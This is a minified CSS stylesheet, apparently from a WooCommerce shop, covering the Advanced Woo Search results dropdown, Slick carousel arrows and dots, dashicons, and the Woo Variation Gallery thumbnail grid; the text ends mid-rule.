.aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-search-field:focus{background-color:#fff}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-field:focus::-webkit-input-placeholder{color:transparent}.aws-container .aws-search-field:focus:-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus::-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus:-ms-input-placeholder{color:transparent}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;cursor:pointer;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:block!important}.aws-container .aws-search-form.aws-form-active.aws-processing .aws-search-clear{display:none!important}.aws-container .aws-search-form .aws-search-btn{padding:0;line-height:10px;width:42px}.aws-container .aws-search-form .aws-search-btn svg{display:block;height:100%;width:100%}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.aws-search-result ul{list-style:none;padding:0!important;margin:0!important;max-height:400px;overflow-y:auto}.aws-search-result ul::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar{width:7px;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar-thumb{background-color:#d8d8d8}.aws-search-result ul li{list-style:none;border-bottom:1px solid #ccc;overflow:hidden;margin:0!important;position:relative}.aws-search-result ul li:last-child{border-bottom:0}.aws-search-result .aws_result_link{display:block;cursor:pointer;padding:10px 8px;height:100%;overflow:hidden;text-decoration:none;border:0}.aws-search-result .aws_result_item.hovered,.aws-search-result .aws_result_item:hover,.aws-search-result .aws_search_more a:hover{background:#f5f5f5}.aws-search-result .aws_results .aws_result_item{position:relative}.aws-search-result .aws_result_item .aws_result_link_top{position:absolute;z-index:1;white-space:nowrap;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;right:0;opacity:0;outline:0;text-decoration:none}.aws-search-result .aws_result_item [data-link],.aws-search-result .aws_result_item a,.aws-search-result .aws_result_item button,.aws-search-result .aws_result_item span[href]{position:relative;z-index:2}.aws-search-result .aws_result_content{overflow:hidden;display:block}.aws-search-result .aws_result_title{display:block;font-weight:400;margin-bottom:3px;color:#21759b}.aws-search-result .aws_result_featured{margin:0 6px 0 0;position:relative;top:-2px;left:3px}.aws-search-result .aws_result_featured svg{width:13px;height:13px;fill:#fa0;vertical-align:bottom}.aws-search-result .aws_result_sku,.aws-search-result .aws_result_stock{display:block;font-weight:400;margin-top:4px;margin-bottom:5px;color:#7ad03a}.aws-search-result .aws_result_stock.out{color:#a44}.aws-search-result .aws_result_sku{margin-top:3px;color:#222}.aws-search-result .aws_result_cat .aws_result_title,.aws-search-result .aws_result_tag .aws_result_title{margin-bottom:2px}.aws-search-result .aws_result_excerpt{display:block;color:#222}.aws-search-result .aws_result_price{display:block;padding:2px 0;color:#222}.aws-search-result .aws_result_price del{background:0 0;padding:0 12px 0 0;opacity:.8;text-decoration:line-through!important}.aws-search-result .aws_result_price ins{background:0 0;padding:0 12px 0 0;opacity:1}.aws-search-result .aws_result_cats{display:block;float:left;margin:0 20px 0 0}.aws-search-result .aws_result_image{display:block;height:100%;float:left;padding:0 10px 0 0}.aws-search-result .aws_result_image img{width:50px;height:auto;box-shadow:none}.aws-search-result .aws_result_sale{display:block;height:42px;overflow:hidden;position:absolute;right:0;top:0;width:47px}.aws-search-result .aws_onsale{background:#77a464;color:#fff;display:block;float:right;height:20px;padding-top:2px;position:relative;right:-25px;text-align:center;top:3px;transform:rotate(45deg);width:77px}.aws-search-result .aws_no_result{line-height:1.5;padding:10px 6px;cursor:auto}.aws-search-result .aws_search_more a{line-height:40px;display:block;text-decoration:none;border:0;text-align:center;color:#21759b}body.aws-overlay{overflow:hidden!important;position:fixed;width:100%}.aws-container.aws-mobile-fixed{position:fixed!important;z-index:9999999!important;top:10px!important;left:20px!important;width:100%;width:calc(100% - 40px)!important}.aws-mobile-fixed-close{padding:15px;margin-right:-10px;display:inline-block;float:right;cursor:pointer}.aws-overlay-mask{display:block;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:#fff;z-index:9999998!important}.aws-overlay .aws-overlay-mask{opacity:1}.aws-search-result .aws_result_title .advanced-woo-labels{position:relative!important;width:auto!important;margin:0 5px 5px 0!important;transform:none!important}.aws-search-result .aws_result_title .advanced-woo-labels:last-child{margin-bottom:0!important}.aws-search-result .aws_result_title .aws_result_labels{display:flex;margin:0!important;flex-wrap:wrap;flex-direction:row;text-align:left;justify-content:flex-start}.slick-slider{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-loading .slick-list{background:url(https://www.gitmea.com/wp-content/plugins/woo-variation-gallery/images/slick/ajax-loader.gif) 50% no-repeat #fff}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:0 0;color:transparent;outline:0}.slick-next:before,.slick-prev:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;font-family:slick;font-size:20px;line-height:1;opacity:.75}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:0 0;border:0;color:transparent;display:block;font-size:0;line-height:0;outline:0;padding:5px}.slick-dots li button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.slick-dots li.slick-active button:before{color:#000;opacity:.75}@font-face{font-display:swap;font-family:dashicons;src:url("https://www.gitmea.com/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800");src:url("https://www.gitmea.com/wp-includes/fonts/dashicons.eot?99ac726223c749443b642ce33df8b800#iefix") format("embedded-opentype"),url("[data-uri]") format("woff"),url("https://www.gitmea.com/wp-includes/fonts/dashicons.ttf?99ac726223c749443b642ce33df8b800") format("truetype");font-weight:400;font-style:normal}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-search:before{content:"\f179"}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.woo-variation-product-gallery{display:inline-block;float:left;margin-bottom:var(--wvg-gallery-margin);position:relative}.woo-variation-product-gallery .slick-vertical .slick-slide{border:0}.woo-variation-product-gallery.woo-variation-gallery-no-product-thumbnail .woo-variation-gallery-slider-wrapper{width:100%!important}.woo-variation-product-gallery.woo-variation-gallery-no-product-thumbnail .woo-variation-gallery-thumbnail-wrapper{display:none}.rtl .woo-variation-product-gallery{float:right}.woo-variation-gallery-wrapper{display:block;position:relative;z-index:0}.woo-variation-gallery-wrapper .woo-variation-gallery-container{-webkit-filter:none;filter:none;opacity:1;-webkit-transition:opacity .25s ease-in-out;-o-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;visibility:visible}.woo-variation-gallery-wrapper.loading-gallery:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" x="1124" fill="gray"><g><path d="M10.998 22a.846.846 0 010-1.692 9.308 9.308 0 000-18.616 9.286 9.286 0 00-7.205 3.416.846.846 0 11-1.31-1.072A10.978 10.978 0 0110.998 0c6.075 0 11 4.925 11 11s-4.925 11-11 11z"/><animateTransform attributeName="transform" attributeType="XML" type="rotate" from="0 11 11" to="360 11 11" dur=".8s" calcMode="linear" repeatCount="indefinite"/></g></svg>');background-position:50%;background-repeat:no-repeat;background-size:50px 50px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.woo-variation-gallery-wrapper.loading-gallery .woo-variation-gallery-container{opacity:0;visibility:hidden}.woo-variation-gallery-wrapper.loading-gallery .woo-variation-gallery-container.preload-style-blur{-webkit-filter:blur(5px);filter:blur(5px);opacity:.4;visibility:visible}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{cursor:pointer;margin:0;opacity:.3}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image.current-thumbnail,.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image:hover{opacity:1}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image img{border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;margin:0!important;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-slider:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-slider>.wvg-gallery-image:not(:first-child){display:none}.woo-variation-gallery-wrapper .woo-variation-gallery-slider img{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;height:auto;margin:0!important;max-width:100%;vertical-align:middle;width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider{position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-slider:after{clear:both}.woo-variation-gallery-wrapper .wvg-gallery-image{text-align:center}.woo-variation-gallery-wrapper .slick-current .wvg-gallery-image{display:block!important;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper{margin:0;padding:0;position:relative}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after,.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:before{content:" ";display:table}.woo-variation-gallery-wrapper .woo-variation-gallery-thumbnail-wrapper:after{clear:both}.woo-variation-gallery-wrapper .woo-variation-gallery-trigger{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background:#fff;border-radius:100%;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:2em;height:36px;justify-content:center;position:absolute;right:.5em;text-decoration:none;top:.5em;width:36px;z-index:999}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-left-right .woo-variation-gallery-container 